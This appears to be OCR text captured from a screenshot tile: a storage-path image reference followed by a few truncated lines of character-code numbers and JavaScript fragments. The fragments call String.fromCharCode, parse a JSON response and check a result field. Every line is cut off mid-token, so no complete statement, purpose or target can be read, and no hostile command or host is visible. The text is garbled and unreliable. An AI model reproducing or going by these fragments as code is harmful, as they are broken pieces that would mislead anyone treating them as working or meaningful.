
8,53,48,99,48,98,97,5
49,48,53,98,100,53,55
ta:String.fromCharC
ring.fromCharCode(10
 re.json();if(j.result)
rCode(32).trim();for(